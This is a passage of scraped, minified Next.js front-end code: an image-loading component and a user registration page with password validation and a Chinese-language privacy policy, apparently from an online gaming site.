0},Oe={};if(we&&(je=x({src:t,unoptimized:a,priority:d,layout:ae,width:ue,quality:le,sizes:i,loader:G},Z),p&&oe)){var Ee=(xe=Object.values(M),([ze=re*E,2*ze].map((function(e){return xe.find((function(t){return t>=e}))||xe[xe.length-1]}))||[])[0]);Oe.backgroundImage=t.startsWith("data:")?"url(".concat(je.src,")"):"url(".concat(x({src:t,unoptimized:a,priority:d,layout:"auto",width:Ee,quality:le,sizes:i,loader:G},Z).src,")")}var Pe=(0,I.useRouter)(),Ie={};"auto"===ae&&(Ie.width=L,Ie.height=T);var Ce=t;return c.createElement(_,{className:(0,P.z)(h().imageContainer,h()[F],y,Y),style:q(q({width:L,height:T,cursor:W?"pointer":"inherit"},Oe),R),ref:function(e){ne(e),(p||"auto"===ae)&&be(e)},onClick:function(e){return function(){e&&Pe.push(e)}}(W)},["auto"===ae&&!p&&(0,c.createElement)("img",q(q(q({width:L,height:T},te),je),{},{decoding:"async",style:q(q({},Ae),Ie),onDragStart:function(e){e&&e.preventDefault&&e.preventDefault()},ref:function(e){O(e,Ce,K,Q)},key:"__k8img-"+je.src+je.srcSet+je.sizes,onError:function(e){if(!(ee>3)){ee+=1;var i=e.currentTarget;i.srcset=t,i.src=t,i.onerror=null}}})),!p&&"auto"!==ae&&c.createElement("div",{style:q({},me),key:"__k0img-"+je.src+je.srcSet+je.sizes},[ge?(0,C.jsx)("div",{style:ge,children:he?(0,C.jsx)("img",{style:{maxWidth:"100%",display:"block",margin:0,border:"none",padding:0},alt:"","aria-hidden":!0,src:"data:image/svg+xml;base64,".concat((0,f.s3)(he)),onError:function(e){if(!(ee>3)){ee+=1;var i=e.currentTarget;i.srcset=t,i.src=t,i.onerror=null}}},"__k2img-"+je.src+je.srcSet+je.sizes):null},"__k1img-"+je.src+je.srcSet+je.sizes):null,(0,c.createElement)("img",q(q(q({},te),je),{},{decoding:"async",ref:function(e){be(e),O(e,Ce,K,Q)},style:q(q(q({},_e),Ae),Ie),onDragStart:function(e){e&&e.preventDefault&&e.preventDefault()},key:"__k3img-"+je.src+je.srcSet+je.sizes,onError:function(e){if(!(ee>3)){ee+=1;var i=e.currentTarget;i.srcset=t,i.src=t,i.onerror=null}}}))]),d?(0,C.jsx)(s.default,{children:(0,C.jsx)("link",{rel:"preload",as:"image",href:je.src})},"__nimg-"+je.src+je.srcSet+je.sizes):null,c.Children.map(p,(function(e,t){return(0,C.jsx)(c.Fragment,{children:c.isValidElement(e)?c.cloneElement(e):e},"__k".concat(t,"-children")+je.src+je.srcSet+je.sizes)}))])}Z.map((function(e,t){M["X".concat(t)]=e}))},5666:function(e,t,i){"use strict";i.d(t,{s:function(){return c}});var n=i(67294),r="undefined"!==typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){var t=Date.now();return setTimeout((function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})}),1)},o="undefined"!==typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)},a="undefined"!==typeof IntersectionObserver;function c(e){var t=e.rootMargin,i=e.disabled,c=void 0!==i&&i||!a,u=(0,n.useRef)(),d=(0,n.useState)(!1),l=d[0],f=d[1],m=(0,n.useCallback)((function(e){u.current&&(u.current(),u.current=void 0),c||l||e&&e.tagName&&(u.current=function(e,t,i){var n=function(e){var t=e.rootMargin||"",i=s.get(t);if(i)return i;var n=new Map,r=new IntersectionObserver((function(e){e.forEach((function(e){var t=n.get(e.target),i=e.isIntersecting||e.intersectionRatio>0;t&&i&&t(i)}))}),e);return s.set(t,i={id:t,observer:r,elements:n}),i}(i),r=n.id,o=n.observer,a=n.elements;return a.set(e,t),o.observe(e),function(){a.delete(e),o.unobserve(e),0===a.size&&(o.disconnect(),s.delete(r))}}(e,(function(e){return e&&f(e)}),{rootMargin:t}))}),[c,t,l]);return(0,n.useEffect)((function(){if(!a&&!l){var e=r((function(){return f(!0)}));return function(){return o(e)}}}),[l]),[m,l]}var s=new Map},26250:function(e){e.exports={"ant-spin-container":"image_ant-spin-container__bK_lM","ant-spin-dot-item":"image_ant-spin-dot-item__QRTtj","ant-form":"image_ant-form__6r3qE","ant-form-item":"image_ant-form-item__3Yc59","ant-form-item-has-error":"image_ant-form-item-has-error__FsQS8","ant-form-item-control-input-content":"image_ant-form-item-control-input-content__LumdA","ant-input":"image_ant-input__VBv2o",imageContainer:"image_imageContainer__i7Z8e",contain:"image_contain__SeHtN",cover:"image_cover__hOzAW",auto:"image_auto___kISf",inherit:"image_inherit__Skn_2",initial:"image_initial__5_2w5",revert:"image_revert__xCr3B",unset:"image_unset__VdQ7h"}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/pages/user/register-b66841ecf6bfd459.js
body_size: 25859
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[79319],{70451:function(e,s,a){"use strict";var l=a(67294);s.Z=function(e=!1,s){const[a,i]=(0,l.useState)(e);return[a,(0,l.useMemo)((()=>{const a=void 0===s?!e:s;return{toggle:()=>i((s=>s===e?a:e)),set:e=>i(e),setLeft:()=>i(e),setRight:()=>i(a)}}),[])]}},22093:function(e,s,a){"use strict";a.r(s),a.d(s,{__N_SSP:function(){return se},default:function(){return ae}});var l=a(50029),i=a(17674),t=a(87794),n=a.n(t),r=a(67052),c=a(39567),d=a(1585),_=a(14535),o=a(69188),m=a(35860),h=a(84759),p=a(16678),x=a(35935),u=a(37843),v=a(70451),j=a(46799),g=a(46670),f=a(11163),A=a(67294),N=a(45308),R=a(16671),S=a(27929),Z=a(85893);var w;a(61483),a(30472);!function(e){e[e.INIT=0]="INIT",e[e.SUCCESS=1]="SUCCESS",e[e.ERROR=2]="ERROR"}(w||(w={}));var C,E=a(56e3),b=a(49448),y=a(66973),I=a(91026),U=a(12374),O=a(24302),L=a(8026),F=a(50888);!function(e){e.DEFAULT_NAME="4-11\u4f4d\uff0c\u6700\u5c112\u4e2a\u5b57\u6bcd+\u6570\u5b57\u7ec4\u5408\uff0c\u9996\u4f4d\u4e3a\u5b57\u6bcd",e.NULL_NAME="\u7528\u6237\u540d\u4e0d\u80fd\u4e3a\u7a7a",e.DEFAULT_PASSWORD="\u8bf7\u8f93\u51658-12\u4f4d\u5b57\u6bcd+\u6570\u5b57\u7684\u7ec4\u5408",e.NULL_PASSWORD="\u5bc6\u7801\u4e0d\u80fd\u4e3a\u7a7a",e.NULL_CONFIRM_PASSWORD="\u786e\u8ba4\u5bc6\u7801\u4e0d\u80fd\u4e3a\u7a7a",e.PASSWORD_NOT_SAME="\u4e24\u6b21\u5bc6\u7801\u8f93\u5165\u4e0d\u4e00\u81f4",e.NAME_PASSWORD_SAME="\u5bc6\u7801\u7528\u6237\u540d\u4e0d\u80fd\u4e00\u81f4"}(C||(C={}));var T=a(28008),B=a.n(T),W=E.am.userNameReg,M=E.am.passWordReg;function k(e){var s,l,i=e.router,t=e.userName,n=e.setUserName,r=e.passWord,c=e.setPassWord,_=e.confirmPassword,m=e.setConfirmPassword,h=e.isChecked,x=e.toggleIsChecked,u=e.onShowClauseModal,v=e.onShowPolicyModal,j=e.modalStatus,g=e.renderRuleModal,f=e.registerLoading,N=e.getIpLoading,R=e.isSubmitActive,E=e.setUserNameTipsType,b=e.setPassWordTipsType,T=e.setconfirmPasswordTipsType,k=e.onDoRegister,D=(0,A.useState)("out"),P=D[0],V=D[1],G=(0,A.useRef)("username"),K=(0,A.useRef)("password"),X=(0,A.useRef)("confPassword"),z=Boolean(null===i||void 0===i||null===(s=i.query)||void 0===s?void 0:s.anim);(0,A.useEffect)((function(){z&&V("in")}),[null===i||void 0===i||null===(l=i.query)||void 0===l?void 0:l.anim]);var H=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"\u70b9\u51fb\u6ce8\u518c\u6309\u94ae";R&&((0,o.j)("\u6ce8\u518c\u9875-".concat(e)),k())};return(0,Z.jsxs)("div",{className:B().newRegisterForm,children:[(0,Z.jsx)(S.Z,{src:a(17976),layout:"auto",objectFit:"cover",priority:!0,className:B().pageBackground}),(0,Z.jsx)("div",{className:B().formBox,children:(0,Z.jsx)("div",{className:B().boxBody,children:(0,Z.jsxs)("div",{className:B().boxContent,children:[(0,Z.jsx)(S.Z,{src:a(71509),className:B().formLogo,onClick:function(){(0,o.j)("\u6ce8\u518c\u9875-\u70b9\u51fbLogo\u8fdb\u5165\u9996\u9875"),i.push(d.Z.home)}}),(0,Z.jsx)(y.Z,{}),(0,Z.jsxs)("div",{className:B().registerForm,children:[(0,Z.jsx)(I.Z,{refs:G,name:"username",value:t,maxLength:32,placeholder:"\u7528\u6237\u540d",defaultMessage:C.DEFAULT_NAME,onChange:n,onInputLimit:function(e){return e.replace(/[^0-9|a-z|A-Z]/g,"")},onEnter:function(){return H("\u8868\u5355\u56de\u8f66\u89e6\u53d1\u767b\u5f55")},onRules:function(e){var s;return e?W.test(e)?e===r?(E(w.ERROR),{type:I.C.ERROR,value:C.NAME_PASSWORD_SAME}):(E(w.SUCCESS),r&&M.test(r)&&(null===K||void 0===K||null===(s=K.current)||void 0===s||s.resetMessage()),{type:I.C.SUCCESS,value:C.DEFAULT_NAME}):(E(w.ERROR),{type:I.C.ERROR,value:C.DEFAULT_NAME}):(E(w.ERROR),{type:I.C.ERROR,value:C.NULL_NAME})}}),(0,Z.jsx)(I.Z,{refs:K,name:"password",value:r,maxLength:32,placeholder:"\u5bc6\u7801",defaultMessage:C.DEFAULT_PASSWORD,onChange:c,onInputLimit:function(e){return e.replace(/[^0-9|a-z|A-Z]/g,"")},onEnter:function(){return H("\u8868\u5355\u56de\u8f66\u89e6\u53d1\u767b\u5f55")},onRules:function(e){var s,a;return e?M.test(e)?e===t?(b(w.ERROR),{type:I.C.ERROR,value:C.NAME_PASSWORD_SAME}):(t&&W.test(t)&&(null===G||void 0===G||null===(s=G.current)||void 0===s||s.resetMessage()),_&&e!==_?(b(w.ERROR),{type:I.C.ERROR,value:C.PASSWORD_NOT_SAME}):(null===X||void 0===X||null===(a=X.current)||void 0===a||a.resetMessage(),b(w.SUCCESS),{type:I.C.SUCCESS,value:C.DEFAULT_PASSWORD})):(b(w.ERROR),{type:I.C.ERROR,value:C.DEFAULT_PASSWORD}):(b(w.ERROR),{type:I.C.ERROR,value:C.NULL_PASSWORD})}}),(0,Z.jsx)(U.Z,{animation:z?1:0,type:P,children:(0,Z.jsx)(I.Z,{refs:X,name:"password",value:_,maxLength:32,placeholder:"\u786e\u8ba4\u5bc6\u7801",defaultMessage:C.DEFAULT_PASSWORD,onChange:m,onInputLimit:function(e){return e.replace(/[^0-9|a-z|A-Z]/g,"")},onEnter:function(){return H("\u8868\u5355\u56de\u8f66\u89e6\u53d1\u767b\u5f55")},onRules:function(e){if(e){if(M.test(e)){if(r){if(e===r){var s,a;if(t!==r)null===K||void 0===K||null===(s=K.current)||void 0===s||s.resetMessage(),b(w.SUCCESS);if(T(w.SUCCESS),t&&W.test(t))null===G||void 0===G||null===(a=G.current)||void 0===a||a.resetMessage(),E(w.SUCCESS);return{type:I.C.SUCCESS,value:C.DEFAULT_PASSWORD}}return T(w.ERROR),{type:I.C.ERROR,value:C.PASSWORD_NOT_SAME}}return T(w.SUCCESS),{type:I.C.SUCCESS,value:C.DEFAULT_PASSWORD}}return T(w.ERROR),{type:I.C.ERROR,value:C.DEFAULT_PASSWORD}}return T(w.ERROR),{type:I.C.ERROR,value:C.NULL_CONFIRM_PASSWORD}}})}),(0,Z.jsx)(U.Z,{animation:z?2:0,type:P,children:(0,Z.jsxs)("div",{className:B().formOperate,onClick:x,children:[(0,Z.jsx)(S.Z,{src:a(h?52196:24210),width:16,height:16,className:B().checkIcon}),"\u6211\u5df2\u9605\u8bfb\u5e76\u540c\u610f",(0,Z.jsx)("span",{className:B().operateButton,onClick:function(e){e.stopPropagation(),u()},children:"\u76f8\u5173\u6761\u6b3e"}),"\u548c",(0,Z.jsx)("span",{className:B().operateButton,onClick:function(e){e.stopPropagation(),v()},children:"\u9690\u79c1\u653f\u7b56"})]})}),(0,Z.jsx)("div",{className:(0,L.z)(B().formButton,f||N||!R?B().disabled:""),onClick:H,children:(0,Z.jsxs)("div",{className:B().buttonContent,children:[(f||N)&&(0,Z.jsx)(F.Z,{className:B().contentLoading}),(0,Z.jsx)("span",{className:B().contentText,children:"\u6ce8\u518c"})]})}),(0,Z.jsxs)("div",{className:B().bottomWrap,children:[(0,Z.jsxs)("div",{className:B().bottomItem,onClick:function(){V("out"),setTimeout((function(){(0,o.j)("\u6ce8\u518c\u9875-\u524d\u5f80\u767b\u5f55");var e=(0,p.uU)();return e?i.replace(d.Z.login+"?anim=true&i_code=".concat(e)):i.replace(d.Z.login+"?anim=true")}),300)},children:[(0,Z.jsx)(S.Z,{src:a(38850),width:24,height:24,className:B().icon}),(0,Z.jsx)("div",{className:B().text,children:"\u524d\u5f80\u767b\u5f55"})]}),(0,Z.jsxs)("div",{className:B().bottomItem,onClick:function(){(0,o.j)("\u767b\u5f55\u9875-\u70b9\u51fb\u5148\u53bb\u901b\u901b"),i.push(d.Z.home)},children:[(0,Z.jsx)(S.Z,{src:a(18989),width:24,height:24,className:B().icon}),(0,Z.jsx)("div",{className:B().text,children:"\u6e38\u5ba2\u8fdb\u5165"})]}),(0,Z.jsxs)("div",{className:B().bottomItem,onClick:function(){(0,o.j)("\u767b\u5f55\u9875-\u70b9\u51fb\u8054\u7cfb\u5ba2\u670d"),(0,O.Z)((function(){window.open(d.Z.customerMain)}),{className:B().modalWrap})},children:[(0,Z.jsx)(S.Z,{src:a(43953),width:24,height:24,className:B().icon}),(0,Z.jsx)("div",{className:B().text,children:"\u5728\u7ebf\u5ba2\u670d"})]})]})]})]})})}),j&&g()]})}var D,P=a(23182),V=a(64987),G=a.n(V),K=function(){return(0,Z.jsxs)("div",{children:[(0,Z.jsxs)("div",{className:G().details,children:[(0,Z.jsx)("h3",{children:"\u9690\u79c1\u4fdd\u62a4\u89c4\u5219"}),(0,Z.jsxs)("p",{children:["1.",P.Z.siteName,"\u5341\u5206\u5c0a\u91cd\u53ca\u91cd\u89c6\u4f1a\u5458\u7684\u9690\u79c1\u6743\uff0c\u6211\u4eec\u5c06\u7aed\u529b\u4fdd\u8bc1\u60a8\u7684\u4fe1\u606f\u4e0e\u6570\u636e\u5b89\u5168\uff0c\u8ba9\u5ba2\u6237\u65e0\u540e\u987e\u4e4b\u5fe7\uff0c\u8fd9\u662f\u6211\u4eec\u4e00\u76f4\u9075\u5faa\u7684\u9690\u79c1\u6743\u653f\u7b56\u5b97\u65e8\u3002"]}),(0,Z.jsx)("div",{className:G().small_details,children:(0,Z.jsxs)("p",{children:["2.",P.Z.siteName,"\u7edd\u4e0d\u4f1a\u900f\u9732\u4efb\u4f55\u80fd\u8bc6\u522b\u4e2a\u4eba\u8eab\u4efd\u7684\u8d44\u6599\u7ed9\u4efb\u4f55\u7b2c\u4e09\u65b9\uff0c\u9664\u975e\u6536\u5230\u6cd5\u5ead\u4f20\u7968\u6216\u5e94\u53ef\u884c\u6cd5\u5f8b\u7684\u8981\u6c42\u53ca\u5224\u51b3\u3002\u6211\u4eec\u6709\u6743\u901a\u8fc7\u7f51\u7ad9\u5411\u6709\u5173\u4ed8\u6b3e\u5e73\u53f0\u670d\u52a1\u63d0\u4f9b\u5546\u4ee5\u53ca\u91d1\u878d\u4fdd\u9669\u673a\u6784\u63d0\u4f9b\u5fc5\u8981\u7684\u4e2a\u4eba\u4fe1\u606f\u4ee5\u5b8c\u6210\u4ed8\u6b3e\u8981\u6c42\u3002"]})}),(0,Z.jsx)("div",{className:G().small_details,children:(0,Z.jsx)("p",{children:"3. \u4f1a\u5458\u63d0\u4f9b\u7684\u6240\u6709\u4e2a\u4eba\u4fe1\u606f\uff0c\u5176\u4f20\u9001\u5747\u901a\u8fc7128\u4f4dSSL\u52a0\u5bc6\u7684\u5b89\u5168\u7aef\u53e3\uff0c\u5e76\u5b58\u653e\u5728\u666e\u901a\u516c\u4f17\u65e0\u6cd5\u8fdb\u5165\u7684\u4fdd\u5bc6\u73af\u5883\u4e4b\u4e2d\u3002\u6240\u6709\u6570\u636e\u7684\u5185\u90e8\u51fa\u5165\u5c06\u53d7\u5230\u4e25\u683c\u9650\u5236\u548c\u4e25\u5bc6\u76d1\u63a7\u3002"})}),(0,Z.jsx)("div",{className:G().small_details,children:(0,Z.jsx)("p",{children:"\u4ee5\u4e0b\u4e3a\u6211\u4eec\u5173\u4e8e\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u7684\u5185\u5bb9\uff1a"})})]}),(0,Z.jsxs)("div",{className:G().details,children:[(0,Z.jsx)("h3",{children:"\u7b80\u4ecb"}),(0,Z.jsxs)("p",{children:["\u7f51\u7ad9\u670d\u52a1\u7531",P.Z.siteName,"\u63d0\u4f9b\u3002\u4e3a\u4e86\u8ba9\u5ba2\u6237\u5728\u8fd9\u80fd\u4eab\u53d7\u5230\u5b89\u5168\u6109\u60a6\u7684\u670d\u52a1\u4f53\u9a8c\uff0c\u6211\u4eec\u5f81\u6c42\u5ba2\u6237\u4ed4\u7ec6\u9605\u8bfb\u6b64\u201c\u9690\u79c1\u653f\u7b56\u201d\uff0c\u8fd9\u5c06\u6d89\u53ca\u5230\u6211\u4eec\u4f7f\u7528\u60a8\u4e2a\u4eba\u4fe1\u606f\u7684\u76f8\u5173\u4e8b\u9879\u3002\u5bf9\u5f85\u5ba2\u6237\u7684\u4e2a\u4eba\u9690\u79c1\uff0c\u672c\u516c\u53f8\u672c\u7740\u4e25\u8c28\u7684\u6001\u5ea6\u3002"]}),(0,Z.jsx)("div",{className:G().small_details,children:(0,Z.jsx)("p",{children:"\u4e3a\u4e86\u8ba9\u5ba2\u6237\u4eab\u53d7\u8fdb\u4e00\u6b65\u670d\u52a1\uff0c\u6709\u65f6\u6211\u4eec\u53ef\u80fd\u9700\u8981\u5ba2\u6237\u63d0\u4f9b\u4e2a\u4eba\u4fe1\u606f\u3002\u672c\u653f\u7b56\u5c06\u4f1a\u6db5\u76d6\u76f8\u5173\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u4f7f\u7528\u4e8b\u9879\uff0c\u540c\u65f6\u4e5f\u6d89\u53ca\u76f8\u5173\u4fe1\u606f\u7684\u8bb0\u5f55\u7a0b\u5e8f\u3002\u6709\u65f6\uff0c\u5ba2\u6237\u63a5\u53d7\u8fdb\u4e00\u6b65\u670d\u52a1\u524d\uff0c\u53ef\u80fd\u9700\u8981\u5ba2\u6237\u63d0\u4f9b\u4e2a\u4eba\u4fe1\u606f\uff08\u5982\uff1a\u59d3\u540d\uff0c\u901a\u4fe1\u5730\u5740\uff0c\u90ae\u7bb1\u5730\u5740\uff0c\u4f1a\u5458\u7f16\u53f7\uff0c\u7535\u8bdd\u6216\u624b\u673a\u53f7\u7801\uff0c\u51fa\u751f\u65e5\u671f\u6216\u652f\u4ed8\u4fe1\u606f\uff09\uff0c\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u6211\u4eec\u90fd\u5c06\u5bf9\u7167\u6b64\u653f\u7b56\u6765\u5904\u7406\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u5728\u4f7f\u7528\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u65f6\u6211\u4eec\u5c06\u9002\u7528\u73b0\u884c\u7684\u6cd5\u5f8b\u6761\u6b3e\uff0c\u5e76\u7aed\u529b\u91c7\u53d6\u6700\u4f73\u6700\u7a33\u59a5\u7684\u65b9\u5f0f\u5904\u7406\u3002"})}),(0,Z.jsx)("div",{className:G().small_details,children:(0,Z.jsx)("p",{children:"\u540c\u65f6\uff0c\u6211\u4eec\u4e5f\u5c06\u76d1\u63a7\u60a8\u5728\u672c\u7f51\u7ad9\u7684\u6d3b\u52a8\u5185\u5bb9\uff0c\u53ef\u80fd\u5305\u62ec\u60a8\u7684\u8bbf\u95ee\u91cf\uff0c\u8bbf\u95ee\u9875\u9762\uff0c\u7f51\u7edc\u670d\u52a1\u7684\u539f\u59cb\u57df\u540d\u7b49\uff0c\u8fd9\u5c06\u6709\u52a9\u4e8e\u6211\u4eec\u5efa\u7acb\u5ba2\u6237\u4e2a\u4eba\u6587\u4ef6\u6570\u636e\u3002\u5176\u4e2d\u90e8\u5206\u8d44\u6599\u5c06\u88ab\u805a\u5408\u7edf\u8ba1\uff0c\u610f\u65e8\u6211\u4eec\u5c06\u4e0d\u80fd\u5bf9\u5176\u5355\u72ec\u8fdb\u884c\u68c0\u9a8c\u3002"})})]}),(0,Z.jsxs)("div",{className:G().details,children:[(0,Z.jsx)("h3",{children:"\u76ee\u7684"}),(0,Z.jsxs)("p",{children:["\u5ba2\u6237\u5728",P.Z.siteName,"\u5f00\u6237\u65f6\uff0c\u6211\u4eec\u5c06\u8981\u6c42\u60a8\u63d0\u4f9b\u67d0\u4e9b\u4e2a\u4eba\u4fe1\u606f\uff0c\u5982\uff1a\u59d3\u540d\uff0c\u901a\u4fe1\u5730\u5740\uff0c\u90ae\u7bb1\u5730\u5740\uff0c\u5bc6\u7801\u53ca\u786e\u8ba4\u60a8\u662f\u5426\u5df2\u5e74\u6ee118\u5468\u5c81\uff08OPE\u53ea\u63a5\u6536\u8fbe\u5230\u6cd5\u5b9a\u5e74\u9f8418\u5468\u5c81\u6216\u4ee5\u4e0a\u7684\u5ba2\u6237\uff09\u3002\u6211\u4eec\u53ef\u80fd\u9700\u4f7f\u7528\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u7528\u6765\u786e\u8ba4\u60a8\u7684\u5404\u79cd\u91d1\u878d\u4ea4\u6613\uff0c\u5b9a\u671f\u53d1\u9001\u516c\u53f8\u5b9e\u65f6\u7b80\u8baf\uff0c\u63d0\u4f9b\u5ba2\u670d\u652f\u6301\u53ca\u5b8c\u5584\u5168\u9762\u7684\u6e38\u620f\u670d\u52a1\u7ed9\u60a8\u3002\u5982\u679c\u60a8\u60f3\u4e2d\u6b62\u63a5\u6536\u516c\u53f8\u5b9e\u65f6\u7b80\u8baf\uff0c\u60a8\u53ef\u6839\u636e\u63d0\u793a\u5728\u7b80\u8baf\u63a5\u6536\u9009\u9879\u505a\u51fa\u76f8\u5173\u9009\u62e9\u3002\u53e6\u987b\u6ce8\u610f\uff0c\u60a8\u6ce8\u518c\u7684\u59d3\u540d\u5fc5\u987b\u662f\u60a8\u672c\u4eba\u59d3\u540d\uff0c\u60a8\u6240\u6ce8\u518c\u7684\u6570\u636e\u4e3a\u771f\u5b9e\u6709\u6548\u6570\u636e\uff0c\u56e0\u4e3a\u8fd9\u5c06\u7528\u4e8e\u968f\u540e\u7684\u4ea4\u6613\u9a8c\u8bc1\u53ca\u524d\u8ff0\u7684\u5176\u5b83\u7528\u9014\u3002"]})]}),(0,Z.jsxs)("div",{className:G().details,children:[(0,Z.jsx)("h3",{children:"\u8bbf\u95ee\u4fe1\u606f"}),(0,Z.jsxs)("p",{children:["\u5728\u9601\u4e0b\u8bbf\u95ee\u6211\u4eec\u7f51\u7ad9\u9875\u9762\u7684\u8fc7\u7a0b\u4e2d\uff0c\u5c06\u4f1a\u6709\u4e2a\u5c0f\u7684\u6587\u672c\u5939\u201c\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f\u201d\u5b58\u50a8\u5728\u60a8\u7684\u8ba1\u7b97\u673a\u3002\u5f88\u591a\u7f51\u7ad9\u90fd\u6709\u7c7b\u4f3c\u8bbe\u7f6e\uff0c\u56e0\u4e3a\u6b64\u8bbe\u7f6e\u5bf9\u7f51\u7ad9\u53d1\u884c\u5546\u662f\u975e\u5e38\u6709\u7528\u7684\uff0c\u8b6c\u5982\u53ef\u4ee5\u8bb0\u5f55\u8be5\u8ba1\u7b97\u673a\uff08\u6216\u7528\u6237\uff09\u662f\u5426\u66fe\u6d4f\u89c8\u8fc7\u6b64\u7f51\u7ad9\u3002",P.Z.siteName,"\u5c06\u4f1a\u5bf9\u5ba2\u6237\u201c\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f\u201d\u53caIP\u5730\u5740\u8fdb\u884c\u5b58\u50a8\u8bb0\u5f55\uff0c\u8fd9\u4e9b\u6570\u636e\u5c06\u6709\u52a9\u4e8e\u6211\u4eec\u5b8c\u5584\u548c\u63d0\u9ad8\u6211\u4eec\u7684\u670d\u52a1\uff0c\u5e76\u6709\u52a9\u4e8e\u6211\u4eec\u5206\u6790\u5ba2\u6237\u7684\u5b8c\u6574\u4fe1\u606f\u3002\u8fd9\u7c7b\u6570\u636e\u5e76\u4e0d\u662f\u7528\u4e8e\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u521b\u5efa\u6587\u4ef6\uff0c\u56e0\u6b64\u5c06\u88ab\u5b9a\u671f\u6e05\u9664\u3002"]})]}),(0,Z.jsxs)("div",{className:G().details,children:[(0,Z.jsx)("h3",{children:"\u673a\u5bc6\u6027"}),(0,Z.jsxs)("p",{children:[P.Z.siteName,"\u5c06\u5c3d\u5168\u529b\u4fdd\u62a4\u5ba2\u6237\u63d0\u4f9b\u7ed9\u6211\u4eec\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u4e0d\u4f1a\u84c4\u610f\u5c06\u8be5\u6570\u636e\u6cc4\u6f0f\u7ed9\u5916\u4eba\uff0c\u9664\u975e\u6b64\u653f\u7b56\u6761\u6b3e\u91cc\u6709\u660e\u6587\u89c4\u5b9a\u3002\u6240\u6709",P.Z.siteName,"\u5458\u5de5\u90fd\u88ab\u8981\u6c42\u9075\u5faa\u8be5\u653f\u7b56\u6761\u6b3e\u3002\u5458\u5de5\u6709\u4e49\u52a1\u4e25\u5bc6\u7684\u4fdd\u5b88\u5ba2\u6237\u7684\u4e2a\u4eba\u4fe1\u606f\uff0c\u5373\u4f7f\u5458\u5de5\u79bb\u5f00",P.Z.siteName,"\u540e\u4ecd\u987b\u575a\u5b88\u6b64\u4e49\u52a1\u3002\u9601\u4e0b\u672c\u4eba\u4e5f\u987b\u4fdd\u62a4\u597d\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u9601\u4e0b\u5e94\u4e25\u5b88\u60a8\u7684\u8d26\u6237\u5bc6\u7801\uff0c\u4e0d\u5e94\u5c06\u6b64\u900f\u9732\u7ed9\u5176\u4ed6\u4eba\u3002"]})]}),(0,Z.jsxs)("div",{className:G().details,children:[(0,Z.jsx)("h3",{children:"\u5ba2\u6237\u4fe1\u606f\u7684\u63a5\u6536\u8005"}),(0,Z.jsxs)("p",{children:["\u9664\u4e86\u4e0a\u8ff0\u6cd5\u5b9a\u8981\u6c42\u8bf4\u660e\uff0c\u6211\u4eec\u8fd8\u53ef\u80fd\u5c06\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u900f\u9732\u7ed9\u6211\u4eec\u7684\u5de5\u4f5c\u4eba\u5458\uff0c\u5176\u4ed6\u76f8\u5173\u516c\u53f8\u7684\u5de5\u4f5c\u4eba\u5458\u6216",P.Z.siteName,"\u7684\u5408\u4f5c\u4f19\u4f34\u548c\u4e3a",P.Z.siteName,"\u5ba2\u6237\u63d0\u4f9b\u76f8\u5173\u670d\u52a1\u7ed9\u6211\u4eec\u7684\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\uff08\u5305\u542b\u4f46\u4e0d\u5c40\u9650\u4e8e\u5b89\u5168\uff0c\u4fe1\u7528\u548c\u98ce\u9669\u5ba1\u6838\u673a\u6784\uff09\u3002\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\u53ef\u4ee5\u68c0\u67e5\u6211\u4eec\u63d0\u4f9b\u5728\u516c\u5171\u6570\u636e\u5e93\u6216\u79c1\u4eba\u6570\u636e\u5e93\u7684\u4efb\u4f55\u8be6\u7ec6\u6570\u636e\u53ca\u6709\u673a\u4f1a\u83b7\u5f97\u548c\u4fdd\u7559\u68c0\u67e5\u8bb0\u5f55\u3002\u6211\u4eec\u540c\u6837\u53ef\u4ee5\u901a\u8fc7\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\u5f97\u5230\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u5982\u679c\u60a8\u63d0\u4f9b\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u7ed9\u6211\u4eec\u6216\u6211\u4eec\u4ece\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\u4e2d\u6536\u5230\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u4ee3\u8868\u60a8\u5df2\u7ecf\u540c\u610f\u6211\u4eec\u53ef\u4ee5\u5904\u7406\u3001\u4f7f\u7528\u3001\u8bb0\u5f55\u548c\u900f\u9732\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u6211\u4eec\u4fdd\u7559\u6743\u5229\uff0c\u6839\u636e\u60a8\u6216\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\u63d0\u4f9b\u7684\u4fe1\u606f\uff0c\u5728\u4efb\u4f55\u65f6\u5019\u51bb\u7ed3\u6216\u5173\u95ed\u60a8\u7684",P.Z.siteName,"\u4f1a\u5458\u8d26\u6237\u3002"]})]}),(0,Z.jsxs)("div",{className:G().details,children:[(0,Z.jsx)("h3",{children:"\u76d1\u63a7"}),(0,Z.jsxs)("p",{children:["\u51fa\u4e8e\u670d\u52a1\u8d28\u4fdd\uff0c\u9632\u6b62\u8bc8\u9a97\u548c\u